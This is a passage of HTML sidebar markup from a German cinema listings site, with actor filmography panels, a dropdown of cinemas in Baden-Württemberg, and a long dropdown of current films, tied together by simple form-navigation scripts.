                    <div><b>Filme mit Darsteller</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Rachel McAdams">R. McAdams</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Channing Tatum">C. Tatum</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Jessica Lange">Jessica Lange</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Sam Neill">S. Neill</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/26769/Are-You-There-God-Its-Me-Margaret" id="movieImage"><img src="/film-kino26769-Are-You-There-God-Its-Me-Margaret.jpg"  alt="Are You There God? It&#x27;s Me, Margaret" width="60" height="79" style="border:1px solid #000" title="Are You There God? It&#x27;s Me, Margaret" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/25831/Doctor-Strange-in-the-Multiverse-of-Madness" id="movieImage"><img src="/film-kino25831-Doctor-Strange-in-the-Multiverse-of-Madness.jpg"  alt="Doctor Strange in the Multiverse of Madness" width="60" height="79" style="border:1px solid #000" title="Doctor Strange in the Multiverse of Madness" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/22951/Married-Life" id="movieImage"><img src="/film-kino22951-Married-Life.jpg"  alt="Married Life" width="60" height="79" style="border:1px solid #000" title="Married Life" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/22800/Eurovision-Song-Contest-The-Story-of-Fire-Saga" id="movieImage"><img src="/film-kino22800-Eurovision-Song-Contest-The-Story-of-Fire-Saga.jpg"  alt="Eurovision Song Contest: The Story of Fire Saga" width="60" height="79" style="border:1px solid #000" title="Eurovision Song Contest: The Story of Fire Saga" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/28071/Blink-Twice" id="movieImage"><img src="/film-kino28071-Blink-Twice.jpg"  alt="Blink Twice" width="60" height="79" style="border:1px solid #000" title="Blink Twice" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/27990/Fly-Me-to-the-Moon" id="movieImage"><img src="/film-kino27990-Fly-Me-to-the-Moon.jpg"  alt="Fly Me to the Moon" width="60" height="79" style="border:1px solid #000" title="Fly Me to the Moon" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/26649/Magic-Mikes-Last-Dance" id="movieImage"><img src="/film-kino26649-Magic-Mikes-Last-Dance.jpg"  alt="Magic Mike's Last Dance" width="60" height="79" style="border:1px solid #000" title="Magic Mike's Last Dance" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/25665/Dog" id="movieImage"><img src="/film-kino25665-Dog.jpg"  alt="Dog" width="60" height="79" style="border:1px solid #000" title="Dog" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/26771/Marlowe" id="movieImage"><img src="/film-kino26771-Marlowe.jpg"  alt="Marlowe" width="60" height="79" style="border:1px solid #000" title="Marlowe" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/23706/Cape-Fear" id="movieImage"><img src="/film-kino23706-Cape-Fear.jpg"  alt="Cape Fear" width="60" height="79" style="border:1px solid #000" title="Cape Fear" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/23326/Everybodys-All-American" id="movieImage"><img src="/film-kino23326-Everybodys-All-American.jpg"  alt="Everybody's All-American" width="60" height="79" style="border:1px solid #000" title="Everybody's All-American" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/22986/Masked-and-Anonymous" id="movieImage"><img src="/film-kino22986-Masked-and-Anonymous.jpg"  alt="Masked and Anonymous" width="60" height="79" style="border:1px solid #000" title="Masked and Anonymous" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/26754/Assassin-Club" id="movieImage"><img src="/film-kino26754-Assassin-Club.jpg"  alt="Assassin Club" width="60" height="79" style="border:1px solid #000" title="Assassin Club" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/27752/Scarygirl" id="movieImage"><img src="/film-kino27752-Scarygirl.jpg"  alt="Scarygirl" width="60" height="79" style="border:1px solid #000" title="Scarygirl" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/23964/Event-Horizon" id="movieImage"><img src="/film-kino23964-Event-Horizon.jpg"  alt="Event Horizon" width="60" height="79" style="border:1px solid #000" title="Event Horizon" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/24801/Rams" id="movieImage"><img src="/film-kino24801-Rams.jpg"  alt="Rams" width="60" height="79" style="border:1px solid #000" title="Rams" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/die-besten-filme-des-jahres"><div class="alert alert-info">Die besten Filme 2019</div></a><a href="/filmpreis/19/Oscar-2020/0/Alle-Kategorien"><div class="alert alert-info"><b>Oscar® 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://www.abinskino.com/kino-programm/'+document.getElementById('wahlenKino').value+'/01.02.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kinoprogramm | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Baden-Württemberg</a></b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Kinosaal auswählen</option><option value="aalen/kinopark">Aalen - Kinopark</option><option value="albstadt/capitol-filmpalast">Albstadt - Capitol Filmpalast</option><option value="backnang/filmtheater">Backnang - Traumpalast Backnang</option><option value="bad-mergentheim/movies-bad-mergentheim">Bad Mergentheim - Movies Bad Mergentheim</option><option value="bad-saulgau/kino-saulgau">Bad Saulgau - Kino Saulgau</option><option value="bad-urach/forum-22">Bad Urach - Forum 22</option><option value="baden-baden/moviac-kino-im-kaiserhof">Baden-Baden - moviac - Kino im Kaiserhof</option><option value="biberach/traumpalast-biberach">Biberach - Traumpalast Biberach</option><option value="boblingen/filmzentrum-baren">Böblingen - Filmzentrum Bären</option><option value="boblingen/metropol-am-postplat">Böblingen - Metropol am Postplatz</option><option value="breisach-am-rhein/engel-lichtspiele">Breisach - Engel-Lichtspiele</option><option value="bretten/kinostar-filmwelt-bretten">Bretten - Kinostar Filmwelt Bretten</option><option value="buggingen/kino-im-rathaus">Buggingen - Kino im Rathaus</option><option value="ehingen/central-center">Ehingen - Central-Center</option><option value="ellwangen/regina-2000">Ellwangen - Regina 2000</option><option value="emmendingen/cinemaja">Emmendingen - CineMaja</option><option value="esslingen/traumpalast">Esslingen - Traumpalast Esslingen</option><option value="ettlingen/kulisse-ettlingen">Ettlingen - Kulisse - Ettlingen</option><option value="fellbach/orfeo">Fellbach - Orfeo</option><option value="freiburg-im-breisgau/kommunales-kino-im-alten-wiehrebahnhof">Freiburg/Breisgau - Kommunales Kino im alten Wiehrebahnhof</option><option value="freiburg-im-breisgau/aka-filmclub-hs-2006-kg-ii-der-uni-freiburg">Freiburg/Breisgau - aka-Filmclub (HS 2006, KG II der Uni Freiburg)</option><option value="freiburg-im-breisgau/freiburg-cinemaxx">Freiburg/Breisgau - Cinemaxx</option><option value="freiburg-im-breisgau/friedrichsbau-lichtspiele">Freiburg/Breisgau - Friedrichsbau Lichtspiele</option><option value="freudenstadt/freudenstadt-central">Freudenstadt - Central</option><option value="freudenstadt/subiaco-im-kurhaus">Freudenstadt - Subiaco im Kurhaus</option><option value="gaggenau/merkur-film-center">Gaggenau - Merkur-Film-Center</option><option value="gaildorf/sonnenlichtspiele-gaildorf">Gaildorf - Sonnenlichtspiele Gaildorf</option><option value="geislingen-an-der-steige/geislingen-an-der-steige-gloria-kino-center">Geislingen/Steige - Gloria-Kino-Center</option><option value="gernsbach/kinocenter-gernsbach">Gernsbach - Kinocenter Gernsbach</option><option value="haslach-im-kinzigtal/ft-rio-scala">Haslach - FT Rio/Scala</option><option value="hechingen/schwanen-kinos">Hechingen - Schwanen-Kinos</option><option value="hechingen/burgtheater-kinos">Hechingen - Burgtheater-Kinos</option><option value="heidelberg/die-kamera">Heidelberg - Die Kamera</option><option value="heidelberg/heidelberg-gloria">Heidelberg - Gloria</option><option value="heidenheim/kino-center-heidenheim">Heidenheim - Kino-Center Heidenheim</option><option value="heidenheim/heidenheim-capitol">Heidenheim - Capitol</option><option value="heilbronn/heilbronn-cinemaxx">Heilbronn - Cinemaxx</option><option value="heilbronn/universum-arthaus-kinos">Heilbronn - Universum Arthaus Kinos</option><option value="hemsbach/brennessel-programmkino">Hemsbach - Brennessel Programmkino</option><option value="herrenberg/kommunales-kino">Herrenberg - Kommunales Kino</option><option value="hirschberg-leutershausen/kommunales-olympia-kino">Hirschberg - Kommunales Olympia Kino</option><option value="isny-im-allgau/neues-ringtheater-isny">Isny/Allgäu - Neues Ringtheater Isny</option><option value="kandern/kommunales-kino-kandern">Kandern/Baden - Kommunales Kino Kandern</option><option value="karlsruhe/karlsruhe-schauburg">Karlsruhe - Schauburg</option><option value="karlsruhe/universum-city-kinos">Karlsruhe - Universum-City Kinos</option><option value="karlsruhe/filmpalast-am-zkm">Karlsruhe - Filmpalast am ZKM</option><option value="kehl/kino-center">Kehl - Kino-Center</option><option value="ketsch/neues-central">Ketsch - Neues Central</option><option value="kirchberg/kino-klappe">Kirchberg - Kino Klappe</option><option value="konstanz/cinestar-filmpalast">Konstanz - CineStar - Filmpalast</option><option value="konstanz/zebra">Konstanz - Zebra</option><option value="kornwestheim/kornwestheim-capitol-filmtheater">Kornwestheim - Capitol-Filmtheater</option><option value="kunzelsau/prestige-filmtheater">Künzelsau - Prestige-Filmtheater</option><option value="lahr/forum-lahr">Lahr/Schwarzwald - Forum Lahr</option><option value="leonberg/traumpalast-leonberg">Leonberg - Traumpalast Leonberg</option><option value="ludwigsburg/union-theater">Ludwigsburg - Union-Theater</option><option value="ludwigsburg/caligari">Ludwigsburg - Caligari</option><option value="ludwigsburg/ludwigsburg-central-theater">Ludwigsburg - Central-Theater</option><option value="ludwigsburg/luna-lichtspieltheater">Ludwigsburg - Luna-Lichtspieltheater</option><option value="mannheim/mannheim-odeon">Mannheim - Odeon</option><option value="mannheim/atlantis">Mannheim - Atlantis</option><option value="mannheim/cinema-quadrat">Mannheim - Cinema Quadrat</option><option value="markdorf/kino-im-theaterstadel">Markdorf - Kino im Theaterstadel</option><option value="mengen/kino-center-mengen">Mengen - Kino-Center Mengen</option><option value="mosbach/kinostar-filmwelt-mosbach-neckarelz">Mosbach - Kinostar Filmwelt Mosbach Neckarelz</option><option value="mossingen/lichtspiele-mossingen">Mössingen - Lichtspiele Mössingen</option><option value="muhlacker/muhlacker-scala">Mühlacker - Scala</option><option value="mullheim/mullheim-central-theater">Mühlheim/Main - Central-Theater</option><option value="neckarsulm/kinostar-neckarsulm">Neckarsulm - Kinostar Neckarsulm</option><option value="neuenburg/kino-im-stadthaus">Neuenburg/Rhein - Kino im Stadthaus</option><option value="nurtingen/kinopalast-nurtingen">Nürtingen - Traumpalast Nürtingen</option><option value="oberndorf-am-neckar/kkk-filmtheater">Oberndorf am Neckar - KKK-Filmtheater</option><option value="offenburg/offenburg-kino-forum">Offenburg - Kino Forum</option><option value="pforzheim/cineplex-pforzheim">Pforzheim - Cinemoon</option><option value="pforzheim/pforzheim-kommunales-kino">Pforzheim - Kommunales Kino</option><option value="rastatt/forum-rastatt">Rastatt - Forum Rastatt</option><option value="ravensburg/die-burg">Ravensburg - Die Burg</option><option value="ravensburg/kinozentrum-frauentor">Ravensburg - Kinozentrum Frauentor</option><option value="riedlingen/lichtspielhaus-riedlingen">Riedlingen - Lichtspielhaus</option><option value="rottenburg-am-neckar/kino-im-waldhorn">Rottenburg - Kino im Waldhorn</option><option value="rottweil/central-kino-rottweil">Rottweil - Central-Kino-Rottweil</option><option value="rudersberg/rudersberg-lowen-lichtspiele">Rudersberg - Löwen-Lichtspiele</option><option value="schomberg/kino-kurtheater-schomberg">Schömberg - Kurtheater Schömberg</option><option value="schopfheim/schopfheim-scala">Schopfheim - Scala</option><option value="schorndorf/kleine-fluchten">Schorndorf - Kleine Fluchten</option><option value="schorndorf/schorndorf-traumpalast">Schorndorf - Traumpalast Schorndorf</option><option value="schramberg/subiaco-schramberg">Schramberg - Subiaco Schramberg</option><option value="schwabisch-gmund/kino-brazil">Schwäbisch Gmünd - Kino Brazil</option><option value="schwabisch-gmund/turmtheater">Schwäbisch Gmünd - Turmtheater</option><option value="schwabisch-hall/kino-im-schafstall">Schwäbisch Hall - Kino im Schafstall</option><option value="schwabisch-hall/schwabisch-hall-lichtspielhaus">Schwäbisch Hall - Lichtspielhaus</option><option value="schwabisch-hall/gloria-filmtheater">Schwäbisch Hall - Gloria-Filmtheater</option><option value="sindelfingen/cinemaxx-sindelfingen">Sindelfingen - CinemaxX Sindelfingen</option><option value="sinsheim/sinsheim-citydome">Sinsheim - Citydome</option><option value="sinsheim/imax-3-d-filmtheater">Sinsheim - IMAX 3 D Filmtheater</option><option value="stuttgart/stuttgart-cinema">Stuttgart - Cinema</option><option value="stuttgart/em">Stuttgart - EM</option><option value="stuttgart/cinemaxx-im-bosch-areal">Stuttgart - Cinemaxx im Bosch-Areal</option><option value="stuttgart/stuttgart-gloria">Stuttgart - Gloria</option><option value="stuttgart/corso-cinema-international">Stuttgart - Corso Cinema International</option><option value="stuttgart/kinothek">Stuttgart - Kinothek</option><option value="stuttgart/atelier-am-bollwerk">Stuttgart - Atelier am Bollwerk</option><option value="stuttgart/delphi">Stuttgart - Delphi</option><option value="tettnang/kitt">Tettnang - KITT - Kino in Tettnang</option><option value="titisee-neustadt/krone-theater">Titisee-Neustadt - Krone-Theater</option><option value="tubingen/tubingen-atelier">Tübingen - Atelier</option><option value="tubingen/blaue-brucke">Tübingen - Blaue Brücke</option><option value="ulm/xinedome">Ulm - Xinedome</option><option value="villingen-schwenningen/kommunales-kino-guckloch">Villingen-Schwenningen - Kommunales Kino guckloch</option><option value="villingen-schwenningen/blueboxx">Villingen-Schwenningen - BlueBoxx</option><option value="villingen-schwenningen/villingen-schwenningen-cinestar-der-filmpalast">Villingen-Schwenningen - CineStar - Der Filmpalast</option><option value="waiblingen/waiblingen-traumpalast">Waiblingen - Traumpalast Waiblingen</option><option value="waldshut-tiengen/albrecht-kino-waldshut">Waldshut-Tiengen - Albrecht Kino Waldshut</option><option value="walldorf/luxor-filmpalast-walldorf-wiesloch">Walldorf - Luxor-Filmpalast</option><option value="walldurn/lowenlichtspiele">Walldürn - Löwenlichtspiele</option><option value="wangen/wangener-kino">Wangen - Wangener Kino</option><option value="weil-der-stadt/weil-der-stadt-kinocenter">Weil der Stadt - Kinocenter</option><option value="weil-am-rhein/kinopalast-weil-am-rhein">Weil/Rhein - Kinopalast Weil am Rhein</option><option value="weingarten/kulturzentrum-linse">Weingarten - Kulturzentrum Linse</option><option value="weinheim/modernes-theater">Weinheim - Modernes Theater</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://www.abinskino.com/film/trailer/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Aktuelle Filme im Kino</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Film auswählen</option><option value="29540*15-Liebesbeweise">15 Liebesbeweise</option><option value="29107*22-Bahnen">22 Bahnen</option><option value="29313*28-Years-Later-2-The-Bone-Temple">28 Years Later 2: The Bone Temple</option><option value="29379*Ab-morgen-bin-ich-mutig">Ab morgen bin ich mutig</option><option value="29486*Ach-diese-Lucke-diese-entsetzliche-Lucke">Ach, diese Lücke, diese entsetzliche Lücke</option><option value="28642*Agent-of-Happiness">Agent of Happiness</option><option value="29371*Ai-Weiweis-Turandot">Ai Weiweis Turandot</option><option value="19783*Als-Hitler-das-rosa-Kaninchen-stahl">Als Hitler das rosa Kaninchen stahl</option><option value="29220*Amrum">Amrum</option><option value="29006*An-Hour-from-the-Middle-of-Nowhere">An Hour from the Middle of Nowhere</option><option value="29339*Anaconda">Anaconda</option><option value="18260*Angelo">Angelo</option><option value="29651*Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren">Astrid Lindgren - Die Menschheit hat den Verstand verloren</option><option value="29067*Avatar-3-Fire-and-Ash">Avatar 3: Fire and Ash</option><option value="28940*Balconettes">Balconettes</option><option value="29080*Bella-Roma-Liebe-auf-Italienisch">Bella Roma - Liebe auf Italienisch</option><option value="29391*Bibi-Blocksberg-Das-grosse-Hexentreffen">Bibi Blocksberg: Das grosse Hexentreffen</option><option value="29195*Bitter-Gold">Bitter Gold</option><option value="29669*Blame">Blame</option><option value="29017*Blindganger">Blindgänger</option><option value="28366*Blood-Sinners">Blood & Sinners</option><option value="2515*Blues-Brothers">Blues Brothers</option><option value="29621*Bon-Voyage-Bis-hierher-und-noch-weiter">Bon Voyage - Bis hierher und noch weiter</option><option value="29123*Bugonia">Bugonia</option><option value="29534*Charlie-Der-Superhund">Charlie, Der Superhund</option><option value="29482*Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde">Checker Tobi 3 - Die heimliche Herrscherin der Erde</option><option value="29677*Coexistence-My-Ass">Coexistence, My Ass!</option><option value="29448*Così-comè-Wie-es-ist">Così com'è - Wie es ist</option><option value="3502*Couscous-mit-Fisch">Couscous mit Fisch</option><option value="28262*Cranko">Cranko</option><option value="23596*Dangerous-Minds-Wilde-Gedanken">Dangerous Minds - Wilde Gedanken</option><option value="29424*Dann-passiert-das-Leben">Dann passiert das Leben</option><option value="29652*Das-fast-normale-Leben">Das fast normale Leben</option><option value="29680*Das-Flustern-der-Walder">Das Flüstern der Wälder</option><option value="28644*Das-Kanu-des-Manitu">Das Kanu des Manitu</option><option value="28585*Das-kostbarste-aller-Guter">Das kostbarste aller Güter</option><option value="29447*Das-perfekte-Geschenk">Das perfekte Geschenk</option><option value="29275*Das-tiefste-Blau">Das tiefste Blau</option><option value="29425*Das-Ungesagte">Das Ungesagte</option><option value="29374*Das-Verschwinden-des-Josef-Mengele">Das Verschwinden des Josef Mengele</option><option value="10559*Delicatessen">Delicatessen</option><option value="28213*Der-Buchspazierer">Der Buchspazierer</option><option value="29623*Der-Fremde">Der Fremde</option><option value="29392*Der-Held-vom-Bahnhof-Friedrichstrase">Der Held vom Bahnhof Friedrichstraße</option><option value="7254*Der-kleine-Eisbar">Der kleine Eisbär</option><option value="28513*Der-Lehrer-der-uns-das-Meer-versprach">Der Lehrer, der uns das Meer versprach</option><option value="29054*Der-Letzte-Takt">Der Letzte Takt</option><option value="29347*Der-Medicus-2">Der Medicus 2</option><option value="28908*Der-Pinguin-meines-Lebens">Der Pinguin meines Lebens</option><option value="29113*Der-Salzpfad">Der Salzpfad</option><option value="29668*Der-Schimmelreiter">Der Schimmelreiter</option><option value="15931*Der-Schwimmer">Der Schwimmer</option><option value="3927*Der-Sohn-der-Anderen">Der Sohn der Anderen</option><option value="29506*Der-Tod-ist-ein-Arschloch">Der Tod ist ein Arschloch</option><option value="28894*Der-Wald-in-mir">Der Wald in mir</option><option value="27628*Der-Zopf">Der Zopf</option><option value="29060*Die-Barbaren-Willkommen-in-der-Bretagne">Die Barbaren – Willkommen in der Bretagne</option><option value="16680*Die-brillante-Mademoiselle-Neïla">Die brillante Mademoiselle Neïla</option><option value="29481*Die-drei-Toteninsel">Die drei ??? - Toteninsel</option><option value="28379*Die-drei-und-der-Karpatenhund">Die drei ??? und der Karpatenhund</option><option value="29073*Die-Farben-der-Zeit">Die Farben der Zeit</option><option value="26418*Die-goldenen-Jahre">Die goldenen Jahre</option><option value="25881*Die-Haschenschule-Der-grose-Eierklau">Die Häschenschule - Der große Eierklau</option><option value="15176*Die-Haschenschule-Jagd-nach-dem-goldenen-Ei">Die Häschenschule: Jagd nach dem goldenen Ei</option><option value="29587*Die-jungste-Tochter">Die jüngste Tochter</option><option value="28566*Die-leisen-und-die-grosen-Tone">Die leisen und die großen Töne</option><option value="26427*Die-Mucklas-und-wie-sie-zu-Pettersson-und-Findus-kamen">Die Mucklas und wie sie zu Pettersson und Findus kamen</option><option value="29316*Die-My-Love">Die My Love</option><option value="29653*Die-progressiven-Nostalgiker">Die progressiven Nostalgiker</option><option value="28761*Die-Schlumpfe-Der-grose-Kinofilm">Die Schlümpfe - Der große Kinofilm</option><option value="29276*Die-Schule-der-magischen-Tiere-4">Die Schule der magischen Tiere 4</option><option value="29661*Die-Schule-des-Mutes-Rule-Breakers">Die Schule des Mutes - Rule Breakers</option><option value="29648*Die-Stimme-von-Hind-Rajab">Die Stimme von Hind Rajab</option><option value="28280*Die-Unbeugsamen-2-Guten-Morgen-ihr-Schonen">Die Unbeugsamen 2 – Guten Morgen, ihr Schönen!</option><option value="28987*Die-Unfassbaren-3-Now-You-See-Me">Die Unfassbaren 3: Now You See Me</option><option value="1770*Die-Vogel">Die Vögel</option><option value="26917*Die-wilden-Mause">Die wilden Mäuse</option><option value="26880*DORA-Flucht-in-die-Musik">DORA - Flucht in die Musik</option><option value="28422*E1027-Eileen-Gray-und-das-Haus-am-Meer">E.1027 - Eileen Gray und das Haus am Meer</option><option value="1893*Eat-Drink-Man-Woman">Eat Drink Man Woman</option><option value="28977*Eddington">Eddington</option><option value="15123*Ein-Dorf-sieht-schwarz">Ein Dorf sieht schwarz</option><option value="29238*Ein-einfacher-Unfall">Ein einfacher Unfall</option><option value="29601*Ein-fast-perfekter-Antrag">Ein fast perfekter Antrag</option><option value="29666*Ein-Kuchen-fur-den-Prasidenten">Ein Kuchen für den Präsidenten</option><option value="29580*Ein-Leben-ohne-Liebe-ist-moglich-aber-sinnlos">Ein Leben ohne Liebe ist möglich, aber sinnlos</option><option value="28798*Ein-Tag-ohne-Frauen">Ein Tag ohne Frauen</option><option value="29664*En-Ghab-El-Kot">En Ghab El Kot</option><option value="29607*EPiC-Elvis-Presley-in-Concert">EPiC: Elvis Presley in Concert</option><option value="29205*Eternity">Eternity</option><option value="29419*Extrawurst">Extrawurst</option><option value="29679*Fassaden">Fassaden</option><option value="28598*Feste-Freunde">Feste & Freunde</option><option value="27794*Feuerwehrmann-Sam-Tierische-Helden">Feuerwehrmann Sam - Tierische Helden</option><option value="29676*Folktales">Folktales</option><option value="29219*Franz-K">Franz K.</option><option value="28654*Friedas-Fall">Friedas Fall</option><option value="29207*GOAT-Bock-auf-Grosse-Sprunge">G.O.A.T. - Bock auf Grosse Sprünge</option><option value="29271*Ganzer-Halber-Bruder">Ganzer Halber Bruder</option><option value="29344*Greenland-2-Migration">Greenland 2: Migration</option><option value="2858*Halt-auf-freier-Strecke">Halt auf freier Strecke</option><option value="29296*Hamnet">Hamnet</option><option value="29273*Hannah-Arendt-Denken-ist-gefahrlich">Hannah Arendt: Denken ist gefährlich</option><option value="5392*Harry-und-Sally">Harry und Sally</option><option value="29582*Herz-aus-Eis">Herz aus Eis</option><option value="10922*Hin-und-weg">Hin und weg</option><option value="29187*Hollywoodgate-Ein-Jahr-unter-den-Taliban">Hollywoodgate - Ein Jahr unter den Taliban</option><option value="29157*Hoppers">Hoppers</option><option value="28356*Hundschuldig">Hundschuldig</option><option value="29426*Hysteria">Hysteria</option><option value="28998*I-Am-the-River-the-River-Is-Me">I Am the River, the River Is Me</option><option value="28859*Ich-will-alles-Hildegard-Knef">Ich will alles. Hildegard Knef</option><option value="29497*Im-Schatten-des-Orangenbaums">Im Schatten des Orangenbaums</option><option value="28282*Immer-wieder-Dienstag">Immer wieder Dienstag</option><option value="29200*In-die-Sonne-schauen">In die Sonne schauen</option><option value="29367*Jane-Austen-und-das-Chaos-in-meinem-Leben">Jane Austen und das Chaos in meinem Leben</option><option value="24883*Je-Suis-Karl">Je Suis Karl</option><option value="29548*Jetzt-Wohin-Meine-Reise-mit-Robert-Habeck">Jetzt. Wohin. - Meine Reise mit Robert Habeck</option><option value="18608*Joker">Joker</option><option value="28545*Julie-bleibt-still">Julie bleibt still</option><option value="29349*Karla">Karla</option><option value="28941*King-Ivory">King Ivory</option><option value="28224*Konklave">Konklave</option><option value="29584*La-Scala-Die-Macht-des-Schicksals">La Scala - Die Macht des Schicksals</option><option value="19977*Latte-Igel-und-der-magische-Wasserstein">Latte Igel und der magische Wasserstein</option><option value="28666*Le-panache">Le panache</option><option value="29270*Leibniz-Chronik-eines-verschollenen-Bildes">Leibniz - Chronik eines verschollenen Bildes</option><option value="29649*Lesbian-Space-Princess">Lesbian Space Princess</option><option value="6930*Lost-Highway">Lost Highway</option><option value="28812*Louise-und-die-Schule-der-Freiheit">Louise und die Schule der Freiheit</option><option value="28774*Loyal-Friend">Loyal Friend</option><option value="28375*Maria">Maria</option><option value="29235*Marty-Supreme">Marty Supreme</option><option value="29004*Mein-Platz-ist-hier-Il-mio-posto-è-qui">Mein Platz ist hier - Il mio posto è qui</option><option value="29697*Melania">Melania</option><option value="29387*Memory-Hotel">Memory Hotel</option><option value="29399*Mercy">Mercy</option><option value="29181*Milch-ins-Feuer">Milch ins Feuer</option><option value="29269*Miroirs-No-3">Miroirs No. 3</option><option value="5605*Misery">Misery</option><option value="29505*Mit-Liebe-und-Chansons">Mit Liebe und Chansons</option><option value="27801*Morgen-ist-auch-noch-ein-Tag">Morgen ist auch noch ein Tag</option><option value="26426*Nathalie-Überwindung-der-Grenzen">Nathalie - Überwindung der Grenzen</option><option value="28822*Niki-de-Saint-Phalle">Niki de Saint Phalle</option><option value="27738*Nina-und-das-Geheimnis-des-Igels">Nina und das Geheimnis des Igels</option><option value="29165*No-Other-Choice">No Other Choice</option><option value="12294*Notting-Hill">Notting Hill</option><option value="6499*Oh-wie-schon-ist-Panama">Oh, wie schön ist Panama</option><option value="28928*One-Battle-After-Another">One Battle After Another</option><option value="28880*Out">Out</option><option value="28148*Paddington-in-Peru">Paddington in Peru</option><option value="16305*Peter-Hase">Peter Hase</option><option value="9294*Pettersson-und-Findus-Kleiner-Qualgeist-grose-Freundschaft">Pettersson und Findus - Kleiner Quälgeist, große Freundschaft</option><option value="29656*Povratak-Zikine-dinastije">Povratak Žikine dinastije</option><option value="29437*Primate">Primate</option><option value="2141*Prinzessin-Mononoke">Prinzessin Mononoke</option><option value="28967*Pumuckl-und-das-grose-Missverstandnis">Pumuckl und das große Missverständnis</option><option value="28906*Quiet-Life">Quiet Life</option><option value="29148*Rave-On">Rave On</option><option value="29224*Rental-Family">Rental Family</option><option value="29423*Rote-Sterne-uberm-Feld">Rote Sterne überm Feld</option><option value="29538*Scarlet">Scarlet</option><option value="29634*Schwesterherz">Schwesterherz</option><option value="29507*Sehnsucht-in-Sangerhausen">Sehnsucht in Sangerhausen</option><option value="29417*Send-Help">Send Help</option><option value="29133*Sentimental-Value">Sentimental Value</option><option value="26254*She-Said">She Said</option><option value="12346*Sicario">Sicario</option><option value="29646*Small-Town-Girl">Small Town Girl</option><option value="29283*Solidarity">Solidarity</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="28991*Sorry-Baby">Sorry, Baby</option><option value="29138*SpongeBob-Schwammkopf-Piraten-Ahoi">SpongeBob Schwammkopf: Piraten Ahoi!</option><option value="29112*Springsteen-Deliver-Me-from-Nowhere">Springsteen: Deliver Me from Nowhere</option><option value="29641*Stille-Freundin">Stille Freundin</option><option value="29384*Stiller">Stiller</option><option value="29365*Stolz-Eigensinn">Stolz & Eigensinn</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29176*Stromberg-Wieder-alles-wie-immer">Stromberg – Wieder alles wie immer</option><option value="29560*Svadba">Svadba</option><option value="29259*Tafiti-Ab-durch-die-Wuste">Tafiti - Ab durch die Wüste</option><option value="29241*The-Change">The Change</option><option value="25009*The-Forever-Purge">The Forever Purge</option><option value="29337*The-Housemaid-Wenn-sie-wusste">The Housemaid: Wenn sie wüsste</option><option value="28878*The-Life-of-Chuck">The Life of Chuck</option><option value="29562*The-Moment">The Moment</option><option value="29311*The-Secret-Agent">The Secret Agent</option><option value="29546*The-World-of-Hans-Zimmer-A-New-Dimension">The World of Hans Zimmer - A New Dimension</option><option value="29488*Therapie-fur-Wikinger">Therapie für Wikinger</option><option value="28820*To-a-Land-Unknown">To a Land Unknown</option><option value="28434*Toni-und-Helene">Toni und Helene</option><option value="29667*Ungeduld-des-Herzens">Ungeduld des Herzens</option><option value="29024*Vermiglio">Vermiglio</option><option value="29082*Vier-Mutter-fur-Edward">Vier Mütter für Edward</option><option value="28090*Was-ist-schon-Normal">Was ist schon Normal?</option><option value="29180*Was-uns-verbindet">Was uns verbindet</option><option value="29660*White-Snail">White Snail</option><option value="29093*Wicked-Teil-2">Wicked: Teil 2</option><option value="29665*Winter-in-Sokcho">Winter in Sokcho</option><option value="26838*Winterabenteuer-mit-Pettersson-und-Findus">Winterabenteuer mit Pettersson und Findus</option><option value="29657*Wir-die-Wolfs">Wir, die Wolfs</option><option value="25958*Wolke-unterm-Dach">Wolke unterm Dach</option><option value="29489*Woodwalkers-2">Woodwalkers 2</option><option value="29307*Wuthering-Heights-Sturmhohe">Wuthering Heights: Sturmhöhe</option><option value="29434*Yes">Yes</option><option value="2953*Ziemlich-beste-Freunde">Ziemlich beste Freunde</option><option value="29370*Zirkuskind">Zirkuskind</option><option value="29039*Zoomania-2">Zoomania 2</option><option value="29360*Zweigstelle">Zweigstelle</option><option 